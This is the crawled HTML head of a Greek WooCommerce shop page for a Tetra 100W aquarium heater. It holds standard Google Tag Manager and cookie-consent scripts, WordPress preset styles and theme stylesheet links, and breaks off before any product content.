

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amazonios.gr/%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B7%CE%BC%CE%B1/tetra-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CF%83%CF%84%CE%AC%CF%84%CE%B7%CF%82-100w/
body_size: 41454
content:
<!doctype html>
<html lang="el" data-color-mode="light">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag("consent", "default", {
        ad_storage: "denied",
        ad_user_data: "denied", 
        ad_personalization: "denied",
        analytics_storage: "denied",
        functionality_storage: "denied",
        personalization_storage: "denied",
        security_storage: "granted",
        wait_for_update: 2000,
    });
    gtag("set", "ads_data_redaction", true);
    gtag("set", "url_passthrough", true);
	</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPRWLHS2');</script>
<!-- End Google Tag Manager -->

<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/d757580d0df142a12b4e5088/script.js"></script> <!-- End cookieyes banner -->
	
	<title>Tetra θερμοστάτης 100W &#8211; Amazonios</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Amazonios" href="https://amazonios.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Amazonios" href="https://amazonios.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Amazonios &raquo; Tetra θερμοστάτης 100W" href="https://amazonios.gr/κατάστημα/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/feed/" />
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://amazonios.gr/wp-content/uploads/blocksy/css/global.css?ver=08977' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://amazonios.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://amazonios.gr/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.87.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://amazonios.gr/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.87.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #5829a7);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #4e148c);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #461177);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #3d0e61);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #613dc1);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #7364d2);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #8eb5f0);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #EAF6FF);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/main.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-additional-actions-styles-css' href='https://amazonios.gr/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/additional-actions.min.css?ver=2.1.18' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='consolelog-woocommerce-customer-notes-css' href='https://amazonios.gr/wp-content/plugins/consolelog-woocommerce-customer-notes/public/css/consolelog-woocommerce-customer-notes-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://amazonios.gr/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://amazonios.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://amazonios.gr/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.18' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://amazonios.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://amazonios.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-3885-css' href='https://amazonios.gr/wp-content/uploads/elementor/css/post-3885.css?ver=1763183286' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://amazonios.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.4' media='all' />
